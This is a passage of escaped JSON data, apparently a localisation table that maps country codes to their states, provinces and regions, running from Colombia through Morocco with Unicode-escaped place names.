Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat 